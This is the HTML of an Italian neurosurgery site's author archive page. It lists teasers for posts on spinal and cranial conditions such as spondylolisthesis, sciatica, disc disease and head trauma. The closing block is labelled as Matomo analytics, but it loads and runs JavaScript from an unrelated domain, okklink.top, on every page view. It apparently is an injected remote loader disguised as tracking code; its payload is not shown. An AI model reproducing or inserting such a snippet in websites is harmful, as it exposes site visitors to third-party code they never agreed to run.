			<i class="comments-icon fa fa-comments"></i>
			<span class="comments-number"> 0  </span>
		</a>
	</div>
                        <div class="mkdf-blog-like">
	<a href="#" class="mkdf-like" id="mkdf-like-10314-619" title="Like this"><i class="icon_heart_alt"></i><span>0</span></a></div>                    </div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-10311" class="mkdf-post-has-media post-10311 post type-post status-publish format-standard has-post-thumbnail hentry category-rachide-pathologies category-pathologies">
    <div class="mkdf-post-content">
        <div class="mkdf-post-heading">
            
	<div class="mkdf-post-image">
        		    <a itemprop="url" href="https://neurochirurgo-specialista.it/frattura-vertebrale-e-osteoporotica/" title="Frattura vertebrale e osteoporotica">
                            <img width="2560" height="1920" src="https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Frattura-vertebrale-e-osteoporotica-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Frattura-vertebrale-e-osteoporotica-scaled.jpg 2560w, https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Frattura-vertebrale-e-osteoporotica-300x225.jpg 300w, https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Frattura-vertebrale-e-osteoporotica-1024x768.jpg 1024w, https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Frattura-vertebrale-e-osteoporotica-768x576.jpg 768w" sizes="(max-width: 2560px) 100vw, 2560px" />                		    </a>
        	</div>
        </div>
        <div class="mkdf-post-text">
            <div class="mkdf-post-text-inner">
                <div class="mkdf-post-info-top">
                    <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://neurochirurgo-specialista.it/2021/04/">
    
        7 Aprile 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                    <div class="mkdf-post-info-category">
    <a href="https://neurochirurgo-specialista.it/category/pathologies/rachide-pathologies/" rel="category tag">P-Rachide</a>, <a href="https://neurochirurgo-specialista.it/category/pathologies/" rel="category tag">Pathologies</a></div>                                    </div>
                <div class="mkdf-post-text-main">
                    
<h3 itemprop="name" class="entry-title mkdf-post-title"  >
            <a itemprop="url" href="https://neurochirurgo-specialista.it/frattura-vertebrale-e-osteoporotica/" title="Frattura vertebrale e osteoporotica">
            Frattura vertebrale e osteoporotica            </a>
    </h3>                                                            <div class="mkdf-post-read-more-button">
        <a itemprop="url" href="https://neurochirurgo-specialista.it/frattura-vertebrale-e-osteoporotica/" target="_self" class="mkdf-btn mkdf-btn-medium mkdf-btn-simple mkdf-blog-list-button">
            <span class="mkdf-btn-text">
                Read more            </span>
        </a>
</div>
                </div>
                <div class="mkdf-post-info-bottom clearfix">
                    <div class="mkdf-post-info-bottom-left">
                        	                    </div>
                    <div class="mkdf-post-info-bottom-right">
                        <div class="mkdf-post-info-author">
    <span class="mkdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://neurochirurgo-specialista.it/author/admin9238/">
        admin9238    </a>
</div>                        	<div class="mkdf-post-info-comments-holder">
		<a itemprop="url" class="mkdf-post-info-comments" href="https://neurochirurgo-specialista.it/frattura-vertebrale-e-osteoporotica/#respond" target="_self">
			<i class="comments-icon fa fa-comments"></i>
			<span class="comments-number"> 0  </span>
		</a>
	</div>
                        <div class="mkdf-blog-like">
	<a href="#" class="mkdf-like" id="mkdf-like-10311-597" title="Like this"><i class="icon_heart_alt"></i><span>0</span></a></div>                    </div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-10308" class="mkdf-post-has-media post-10308 post type-post status-publish format-standard has-post-thumbnail hentry category-rachide-pathologies category-pathologies">
    <div class="mkdf-post-content">
        <div class="mkdf-post-heading">
            
	<div class="mkdf-post-image">
        		    <a itemprop="url" href="https://neurochirurgo-specialista.it/spondilolistesi/" title="Spondilolistesi">
                            <img width="2560" height="1701" src="https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Spondilolistesi-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Spondilolistesi-scaled.jpg 2560w, https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Spondilolistesi-300x199.jpg 300w, https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Spondilolistesi-1024x680.jpg 1024w, https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Spondilolistesi-768x510.jpg 768w, https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Spondilolistesi-1536x1020.jpg 1536w" sizes="(max-width: 2560px) 100vw, 2560px" />                		    </a>
        	</div>
        </div>
        <div class="mkdf-post-text">
            <div class="mkdf-post-text-inner">
                <div class="mkdf-post-info-top">
                    <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://neurochirurgo-specialista.it/2021/04/">
    
        7 Aprile 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                    <div class="mkdf-post-info-category">
    <a href="https://neurochirurgo-specialista.it/category/pathologies/rachide-pathologies/" rel="category tag">P-Rachide</a>, <a href="https://neurochirurgo-specialista.it/category/pathologies/" rel="category tag">Pathologies</a></div>                                    </div>
                <div class="mkdf-post-text-main">
                    
<h3 itemprop="name" class="entry-title mkdf-post-title"  >
            <a itemprop="url" href="https://neurochirurgo-specialista.it/spondilolistesi/" title="Spondilolistesi">
            Spondilolistesi            </a>
    </h3>                                                            <div class="mkdf-post-read-more-button">
        <a itemprop="url" href="https://neurochirurgo-specialista.it/spondilolistesi/" target="_self" class="mkdf-btn mkdf-btn-medium mkdf-btn-simple mkdf-blog-list-button">
            <span class="mkdf-btn-text">
                Read more            </span>
        </a>
</div>
                </div>
                <div class="mkdf-post-info-bottom clearfix">
                    <div class="mkdf-post-info-bottom-left">
                        	                    </div>
                    <div class="mkdf-post-info-bottom-right">
                        <div class="mkdf-post-info-author">
    <span class="mkdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://neurochirurgo-specialista.it/author/admin9238/">
        admin9238    </a>
</div>                        	<div class="mkdf-post-info-comments-holder">
		<a itemprop="url" class="mkdf-post-info-comments" href="https://neurochirurgo-specialista.it/spondilolistesi/#respond" target="_self">
			<i class="comments-icon fa fa-comments"></i>
			<span class="comments-number"> 0  </span>
		</a>
	</div>
                        <div class="mkdf-blog-like">
	<a href="#" class="mkdf-like" id="mkdf-like-10308-186" title="Like this"><i class="icon_heart_alt"></i><span>0</span></a></div>                    </div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-10305" class="mkdf-post-has-media post-10305 post type-post status-publish format-standard has-post-thumbnail hentry category-rachide-pathologies category-pathologies">
    <div class="mkdf-post-content">
        <div class="mkdf-post-heading">
            
	<div class="mkdf-post-image">
        		    <a itemprop="url" href="https://neurochirurgo-specialista.it/sciatica-e-cruralgia/" title="Sciatica e cruralgia">
                            <img width="2560" height="1698" src="https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Sciatica-e-cruralgia-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Sciatica-e-cruralgia-scaled.jpg 2560w, https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Sciatica-e-cruralgia-300x199.jpg 300w, https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Sciatica-e-cruralgia-1024x679.jpg 1024w, https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Sciatica-e-cruralgia-768x509.jpg 768w, https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Sciatica-e-cruralgia-1536x1019.jpg 1536w" sizes="auto, (max-width: 2560px) 100vw, 2560px" />                		    </a>
        	</div>
        </div>
        <div class="mkdf-post-text">
            <div class="mkdf-post-text-inner">
                <div class="mkdf-post-info-top">
                    <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://neurochirurgo-specialista.it/2021/04/">
    
        7 Aprile 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                    <div class="mkdf-post-info-category">
    <a href="https://neurochirurgo-specialista.it/category/pathologies/rachide-pathologies/" rel="category tag">P-Rachide</a>, <a href="https://neurochirurgo-specialista.it/category/pathologies/" rel="category tag">Pathologies</a></div>                                    </div>
                <div class="mkdf-post-text-main">
                    
<h3 itemprop="name" class="entry-title mkdf-post-title"  >
            <a itemprop="url" href="https://neurochirurgo-specialista.it/sciatica-e-cruralgia/" title="Sciatica e cruralgia">
            Sciatica e cruralgia            </a>
    </h3>                                                            <div class="mkdf-post-read-more-button">
        <a itemprop="url" href="https://neurochirurgo-specialista.it/sciatica-e-cruralgia/" target="_self" class="mkdf-btn mkdf-btn-medium mkdf-btn-simple mkdf-blog-list-button">
            <span class="mkdf-btn-text">
                Read more            </span>
        </a>
</div>
                </div>
                <div class="mkdf-post-info-bottom clearfix">
                    <div class="mkdf-post-info-bottom-left">
                        	                    </div>
                    <div class="mkdf-post-info-bottom-right">
                        <div class="mkdf-post-info-author">
    <span class="mkdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://neurochirurgo-specialista.it/author/admin9238/">
        admin9238    </a>
</div>                        	<div class="mkdf-post-info-comments-holder">
		<a itemprop="url" class="mkdf-post-info-comments" href="https://neurochirurgo-specialista.it/sciatica-e-cruralgia/#respond" target="_self">
			<i class="comments-icon fa fa-comments"></i>
			<span class="comments-number"> 0  </span>
		</a>
	</div>
                        <div class="mkdf-blog-like">
	<a href="#" class="mkdf-like" id="mkdf-like-10305-983" title="Like this"><i class="icon_heart_alt"></i><span>0</span></a></div>                    </div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-10302" class="mkdf-post-has-media post-10302 post type-post status-publish format-standard has-post-thumbnail hentry category-rachide-pathologies category-pathologies">
    <div class="mkdf-post-content">
        <div class="mkdf-post-heading">
            
	<div class="mkdf-post-image">
        		    <a itemprop="url" href="https://neurochirurgo-specialista.it/cervicobrachialgia/" title="Cervicobrachialgia">
                            <img width="2560" height="1707" src="https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Cervicobrachialgia-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Cervicobrachialgia-scaled.jpg 2560w, https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Cervicobrachialgia-300x200.jpg 300w, https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Cervicobrachialgia-1024x683.jpg 1024w, https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Cervicobrachialgia-768x512.jpg 768w, https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Cervicobrachialgia-1536x1024.jpg 1536w" sizes="auto, (max-width: 2560px) 100vw, 2560px" />                		    </a>
        	</div>
        </div>
        <div class="mkdf-post-text">
            <div class="mkdf-post-text-inner">
                <div class="mkdf-post-info-top">
                    <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://neurochirurgo-specialista.it/2021/04/">
    
        7 Aprile 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                    <div class="mkdf-post-info-category">
    <a href="https://neurochirurgo-specialista.it/category/pathologies/rachide-pathologies/" rel="category tag">P-Rachide</a>, <a href="https://neurochirurgo-specialista.it/category/pathologies/" rel="category tag">Pathologies</a></div>                                    </div>
                <div class="mkdf-post-text-main">
                    
<h3 itemprop="name" class="entry-title mkdf-post-title"  >
            <a itemprop="url" href="https://neurochirurgo-specialista.it/cervicobrachialgia/" title="Cervicobrachialgia">
            Cervicobrachialgia            </a>
    </h3>                                                            <div class="mkdf-post-read-more-button">
        <a itemprop="url" href="https://neurochirurgo-specialista.it/cervicobrachialgia/" target="_self" class="mkdf-btn mkdf-btn-medium mkdf-btn-simple mkdf-blog-list-button">
            <span class="mkdf-btn-text">
                Read more            </span>
        </a>
</div>
                </div>
                <div class="mkdf-post-info-bottom clearfix">
                    <div class="mkdf-post-info-bottom-left">
                        	                    </div>
                    <div class="mkdf-post-info-bottom-right">
                        <div class="mkdf-post-info-author">
    <span class="mkdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://neurochirurgo-specialista.it/author/admin9238/">
        admin9238    </a>
</div>                        	<div class="mkdf-post-info-comments-holder">
		<a itemprop="url" class="mkdf-post-info-comments" href="https://neurochirurgo-specialista.it/cervicobrachialgia/#respond" target="_self">
			<i class="comments-icon fa fa-comments"></i>
			<span class="comments-number"> 0  </span>
		</a>
	</div>
                        <div class="mkdf-blog-like">
	<a href="#" class="mkdf-like" id="mkdf-like-10302-392" title="Like this"><i class="icon_heart_alt"></i><span>0</span></a></div>                    </div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-10299" class="mkdf-post-has-media post-10299 post type-post status-publish format-standard has-post-thumbnail hentry category-rachide-pathologies category-pathologies">
    <div class="mkdf-post-content">
        <div class="mkdf-post-heading">
            
	<div class="mkdf-post-image">
        		    <a itemprop="url" href="https://neurochirurgo-specialista.it/mielopatia-cervicale/" title="Mielopatia cervicale">
                            <img width="2560" height="1707" src="https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Mielopatia-cervicale-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Mielopatia-cervicale-scaled.jpg 2560w, https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Mielopatia-cervicale-300x200.jpg 300w, https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Mielopatia-cervicale-1024x683.jpg 1024w, https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Mielopatia-cervicale-768x512.jpg 768w, https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Mielopatia-cervicale-1536x1024.jpg 1536w" sizes="auto, (max-width: 2560px) 100vw, 2560px" />                		    </a>
        	</div>
        </div>
        <div class="mkdf-post-text">
            <div class="mkdf-post-text-inner">
                <div class="mkdf-post-info-top">
                    <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://neurochirurgo-specialista.it/2021/04/">
    
        7 Aprile 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                    <div class="mkdf-post-info-category">
    <a href="https://neurochirurgo-specialista.it/category/pathologies/rachide-pathologies/" rel="category tag">P-Rachide</a>, <a href="https://neurochirurgo-specialista.it/category/pathologies/" rel="category tag">Pathologies</a></div>                                    </div>
                <div class="mkdf-post-text-main">
                    
<h3 itemprop="name" class="entry-title mkdf-post-title"  >
            <a itemprop="url" href="https://neurochirurgo-specialista.it/mielopatia-cervicale/" title="Mielopatia cervicale">
            Mielopatia cervicale            </a>
    </h3>                                                            <div class="mkdf-post-read-more-button">
        <a itemprop="url" href="https://neurochirurgo-specialista.it/mielopatia-cervicale/" target="_self" class="mkdf-btn mkdf-btn-medium mkdf-btn-simple mkdf-blog-list-button">
            <span class="mkdf-btn-text">
                Read more            </span>
        </a>
</div>
                </div>
                <div class="mkdf-post-info-bottom clearfix">
                    <div class="mkdf-post-info-bottom-left">
                        	                    </div>
                    <div class="mkdf-post-info-bottom-right">
                        <div class="mkdf-post-info-author">
    <span class="mkdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://neurochirurgo-specialista.it/author/admin9238/">
        admin9238    </a>
</div>                        	<div class="mkdf-post-info-comments-holder">
		<a itemprop="url" class="mkdf-post-info-comments" href="https://neurochirurgo-specialista.it/mielopatia-cervicale/#respond" target="_self">
			<i class="comments-icon fa fa-comments"></i>
			<span class="comments-number"> 0  </span>
		</a>
	</div>
                        <div class="mkdf-blog-like">
	<a href="#" class="mkdf-like" id="mkdf-like-10299-338" title="Like this"><i class="icon_heart_alt"></i><span>0</span></a></div>                    </div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-10296" class="mkdf-post-has-media post-10296 post type-post status-publish format-standard has-post-thumbnail hentry category-rachide-pathologies category-pathologies">
    <div class="mkdf-post-content">
        <div class="mkdf-post-heading">
            
	<div class="mkdf-post-image">
        		    <a itemprop="url" href="https://neurochirurgo-specialista.it/discopatia/" title="Discopatia">
                            <img width="2560" height="1672" src="https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Discopatia-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Discopatia-scaled.jpg 2560w, https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Discopatia-300x196.jpg 300w, https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Discopatia-1024x669.jpg 1024w, https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Discopatia-768x502.jpg 768w, https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Discopatia-1536x1003.jpg 1536w" sizes="auto, (max-width: 2560px) 100vw, 2560px" />                		    </a>
        	</div>
        </div>
        <div class="mkdf-post-text">
            <div class="mkdf-post-text-inner">
                <div class="mkdf-post-info-top">
                    <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://neurochirurgo-specialista.it/2021/04/">
    
        7 Aprile 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                    <div class="mkdf-post-info-category">
    <a href="https://neurochirurgo-specialista.it/category/pathologies/rachide-pathologies/" rel="category tag">P-Rachide</a>, <a href="https://neurochirurgo-specialista.it/category/pathologies/" rel="category tag">Pathologies</a></div>                                    </div>
                <div class="mkdf-post-text-main">
                    
<h3 itemprop="name" class="entry-title mkdf-post-title"  >
            <a itemprop="url" href="https://neurochirurgo-specialista.it/discopatia/" title="Discopatia">
            Discopatia            </a>
    </h3>                                                            <div class="mkdf-post-read-more-button">
        <a itemprop="url" href="https://neurochirurgo-specialista.it/discopatia/" target="_self" class="mkdf-btn mkdf-btn-medium mkdf-btn-simple mkdf-blog-list-button">
            <span class="mkdf-btn-text">
                Read more            </span>
        </a>
</div>
                </div>
                <div class="mkdf-post-info-bottom clearfix">
                    <div class="mkdf-post-info-bottom-left">
                        	                    </div>
                    <div class="mkdf-post-info-bottom-right">
                        <div class="mkdf-post-info-author">
    <span class="mkdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://neurochirurgo-specialista.it/author/admin9238/">
        admin9238    </a>
</div>                        	<div class="mkdf-post-info-comments-holder">
		<a itemprop="url" class="mkdf-post-info-comments" href="https://neurochirurgo-specialista.it/discopatia/#respond" target="_self">
			<i class="comments-icon fa fa-comments"></i>
			<span class="comments-number"> 0  </span>
		</a>
	</div>
                        <div class="mkdf-blog-like">
	<a href="#" class="mkdf-like" id="mkdf-like-10296-960" title="Like this"><i class="icon_heart_alt"></i><span>0</span></a></div>                    </div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-10284" class="mkdf-post-has-media post-10284 post type-post status-publish format-standard has-post-thumbnail hentry category-rachide-pathologies category-pathologies">
    <div class="mkdf-post-content">
        <div class="mkdf-post-heading">
            
	<div class="mkdf-post-image">
        		    <a itemprop="url" href="https://neurochirurgo-specialista.it/lombalgia/" title="Lombalgia">
                            <img src="https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Lombalgia.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />                		    </a>
        	</div>
        </div>
        <div class="mkdf-post-text">
            <div class="mkdf-post-text-inner">
                <div class="mkdf-post-info-top">
                    <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://neurochirurgo-specialista.it/2021/04/">
    
        7 Aprile 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                    <div class="mkdf-post-info-category">
    <a href="https://neurochirurgo-specialista.it/category/pathologies/rachide-pathologies/" rel="category tag">P-Rachide</a>, <a href="https://neurochirurgo-specialista.it/category/pathologies/" rel="category tag">Pathologies</a></div>                                    </div>
                <div class="mkdf-post-text-main">
                    
<h3 itemprop="name" class="entry-title mkdf-post-title"  >
            <a itemprop="url" href="https://neurochirurgo-specialista.it/lombalgia/" title="Lombalgia">
            Lombalgia            </a>
    </h3>                                                            <div class="mkdf-post-read-more-button">
        <a itemprop="url" href="https://neurochirurgo-specialista.it/lombalgia/" target="_self" class="mkdf-btn mkdf-btn-medium mkdf-btn-simple mkdf-blog-list-button">
            <span class="mkdf-btn-text">
                Read more            </span>
        </a>
</div>
                </div>
                <div class="mkdf-post-info-bottom clearfix">
                    <div class="mkdf-post-info-bottom-left">
                        	                    </div>
                    <div class="mkdf-post-info-bottom-right">
                        <div class="mkdf-post-info-author">
    <span class="mkdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://neurochirurgo-specialista.it/author/admin9238/">
        admin9238    </a>
</div>                        	<div class="mkdf-post-info-comments-holder">
		<a itemprop="url" class="mkdf-post-info-comments" href="https://neurochirurgo-specialista.it/lombalgia/#respond" target="_self">
			<i class="comments-icon fa fa-comments"></i>
			<span class="comments-number"> 0  </span>
		</a>
	</div>
                        <div class="mkdf-blog-like">
	<a href="#" class="mkdf-like" id="mkdf-like-10284-762" title="Like this"><i class="icon_heart_alt"></i><span>0</span></a></div>                    </div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-10278" class="mkdf-post-has-media post-10278 post type-post status-publish format-standard has-post-thumbnail hentry category-rachide-pathologies category-pathologies">
    <div class="mkdf-post-content">
        <div class="mkdf-post-heading">
            
	<div class="mkdf-post-image">
        		    <a itemprop="url" href="https://neurochirurgo-specialista.it/cervicalgia/" title="Cervicalgia">
                            <img src="https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Cervicalgia.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />                		    </a>
        	</div>
        </div>
        <div class="mkdf-post-text">
            <div class="mkdf-post-text-inner">
                <div class="mkdf-post-info-top">
                    <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://neurochirurgo-specialista.it/2021/04/">
    
        7 Aprile 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                    <div class="mkdf-post-info-category">
    <a href="https://neurochirurgo-specialista.it/category/pathologies/rachide-pathologies/" rel="category tag">P-Rachide</a>, <a href="https://neurochirurgo-specialista.it/category/pathologies/" rel="category tag">Pathologies</a></div>                                    </div>
                <div class="mkdf-post-text-main">
                    
<h3 itemprop="name" class="entry-title mkdf-post-title"  >
            <a itemprop="url" href="https://neurochirurgo-specialista.it/cervicalgia/" title="Cervicalgia">
            Cervicalgia            </a>
    </h3>                                                            <div class="mkdf-post-read-more-button">
        <a itemprop="url" href="https://neurochirurgo-specialista.it/cervicalgia/" target="_self" class="mkdf-btn mkdf-btn-medium mkdf-btn-simple mkdf-blog-list-button">
            <span class="mkdf-btn-text">
                Read more            </span>
        </a>
</div>
                </div>
                <div class="mkdf-post-info-bottom clearfix">
                    <div class="mkdf-post-info-bottom-left">
                        	                    </div>
                    <div class="mkdf-post-info-bottom-right">
                        <div class="mkdf-post-info-author">
    <span class="mkdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://neurochirurgo-specialista.it/author/admin9238/">
        admin9238    </a>
</div>                        	<div class="mkdf-post-info-comments-holder">
		<a itemprop="url" class="mkdf-post-info-comments" href="https://neurochirurgo-specialista.it/cervicalgia/#respond" target="_self">
			<i class="comments-icon fa fa-comments"></i>
			<span class="comments-number"> 0  </span>
		</a>
	</div>
                        <div class="mkdf-blog-like">
	<a href="#" class="mkdf-like" id="mkdf-like-10278-207" title="Like this"><i class="icon_heart_alt"></i><span>0</span></a></div>                    </div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-10275" class="mkdf-post-has-media post-10275 post type-post status-publish format-standard has-post-thumbnail hentry category-cranio-pathologies category-pathologies">
    <div class="mkdf-post-content">
        <div class="mkdf-post-heading">
            
	<div class="mkdf-post-image">
        		    <a itemprop="url" href="https://neurochirurgo-specialista.it/trauma-cranico/" title="Trauma cranico">
                            <img width="2560" height="1712" src="https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Trauma-cranico-scaled.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Trauma-cranico-scaled.jpg 2560w, https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Trauma-cranico-300x201.jpg 300w, https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Trauma-cranico-1024x685.jpg 1024w, https://neurochirurgo-specialista.it/wp-content/uploads/2021/04/Trauma-cranico-768x514.jpg 768w" sizes="auto, (max-width: 2560px) 100vw, 2560px" />                		    </a>
        	</div>
        </div>
        <div class="mkdf-post-text">
            <div class="mkdf-post-text-inner">
                <div class="mkdf-post-info-top">
                    <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://neurochirurgo-specialista.it/2021/04/">
    
        7 Aprile 2021        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                    <div class="mkdf-post-info-category">
    <a href="https://neurochirurgo-specialista.it/category/pathologies/cranio-pathologies/" rel="category tag">P-Cranio</a>, <a href="https://neurochirurgo-specialista.it/category/pathologies/" rel="category tag">Pathologies</a></div>                                    </div>
                <div class="mkdf-post-text-main">
                    
<h3 itemprop="name" class="entry-title mkdf-post-title"  >
            <a itemprop="url" href="https://neurochirurgo-specialista.it/trauma-cranico/" title="Trauma cranico">
            Trauma cranico            </a>
    </h3>                                                            <div class="mkdf-post-read-more-button">
        <a itemprop="url" href="https://neurochirurgo-specialista.it/trauma-cranico/" target="_self" class="mkdf-btn mkdf-btn-medium mkdf-btn-simple mkdf-blog-list-button">
            <span class="mkdf-btn-text">
                Read more            </span>
        </a>
</div>
                </div>
                <div class="mkdf-post-info-bottom clearfix">
                    <div class="mkdf-post-info-bottom-left">
                        	                    </div>
                    <div class="mkdf-post-info-bottom-right">
                        <div class="mkdf-post-info-author">
    <span class="mkdf-post-info-author-text">
        By    </span>
    <a itemprop="author" class="mkdf-post-info-author-link" href="https://neurochirurgo-specialista.it/author/admin9238/">
        admin9238    </a>
</div>                        	<div class="mkdf-post-info-comments-holder">
		<a itemprop="url" class="mkdf-post-info-comments" href="https://neurochirurgo-specialista.it/trauma-cranico/#respond" target="_self">
			<i class="comments-icon fa fa-comments"></i>
			<span class="comments-number"> 0  </span>
		</a>
	</div>
                        <div class="mkdf-blog-like">
	<a href="#" class="mkdf-like" id="mkdf-like-10275-468" title="Like this"><i class="icon_heart_alt"></i><span>0</span></a></div>                    </div>
                </div>
            </div>
        </div>
    </div>
</article>    </div>
    	
	<div class="mkdf-blog-pagination">
		<ul>
													<li class="mkdf-pag-prev">
					<a itemprop="url" href="https://neurochirurgo-specialista.it/author/admin9238/page/3/">
						<h5>Previous Page</h5>
					</a>
				</li>
																					<li class="mkdf-pag-number">
							<a itemprop="url" class="mkdf-pag-inactive" href="https://neurochirurgo-specialista.it/author/admin9238/">1</a>
						</li>
																											<li class="mkdf-pag-number">
							<a itemprop="url" class="mkdf-pag-inactive" href="https://neurochirurgo-specialista.it/author/admin9238/page/2/">2</a>
						</li>
																											<li class="mkdf-pag-number">
							<a itemprop="url" class="mkdf-pag-inactive" href="https://neurochirurgo-specialista.it/author/admin9238/page/3/">3</a>
						</li>
																											<li class="mkdf-pag-number">
							<a class="mkdf-pag-active" href="#">4</a>
						</li>
																											<li class="mkdf-pag-number">
							<a itemprop="url" class="mkdf-pag-inactive" href="https://neurochirurgo-specialista.it/author/admin9238/page/5/">5</a>
						</li>
																											<li class="mkdf-pag-number">
							<a itemprop="url" class="mkdf-pag-inactive" href="https://neurochirurgo-specialista.it/author/admin9238/page/6/">6</a>
						</li>
																											<li class="mkdf-pag-number">
							<a itemprop="url" class="mkdf-pag-inactive" href="https://neurochirurgo-specialista.it/author/admin9238/page/7/">7</a>
						</li>
																																								<li class="mkdf-pag-next">
					<a itemprop="url" href="https://neurochirurgo-specialista.it/author/admin9238/page/5/">
						<h5>Next Page</h5>
					</a>
				</li>
					</ul>
	</div>
	
	<div class="mkdf-blog-pagination-wp">
		
	<nav class="navigation pagination" aria-label="Paginazione degli articoli">
		<h2 class="screen-reader-text">Paginazione degli articoli</h2>
		<div class="nav-links"><a class="prev page-numbers" href="https://neurochirurgo-specialista.it/author/admin9238/page/3/">Precedenti</a>
<a class="page-numbers" href="https://neurochirurgo-specialista.it/author/admin9238/">1</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://neurochirurgo-specialista.it/author/admin9238/page/3/">3</a>
<span aria-current="page" class="page-numbers current">4</span>
<a class="page-numbers" href="https://neurochirurgo-specialista.it/author/admin9238/page/5/">5</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://neurochirurgo-specialista.it/author/admin9238/page/10/">10</a>
<a class="next page-numbers" href="https://neurochirurgo-specialista.it/author/admin9238/page/5/">Successivi</a></div>
	</nav>	</div>
	
	</div>	</div>
	</div>		</div>
			</div>
<!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/neurochirurgo-specialista.it/matomo.js?id=M-1769774103"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
